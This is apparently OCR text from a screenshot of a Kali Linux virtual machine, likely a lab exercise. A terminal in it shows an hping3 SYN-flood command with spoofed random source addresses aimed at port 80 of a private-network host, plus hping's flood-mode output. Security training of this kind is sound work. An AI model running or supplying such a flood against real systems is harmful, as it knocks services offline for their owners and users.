 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: ~/Desktop
10:08 PM
81%
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo hping3 --flood -p 80 192.168.159.1 -S --rand-source
HPING 192.168.159.1 (eth0 192.168.159.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Type here to search
ENG
IN
8:38 AM
12/8/2021
11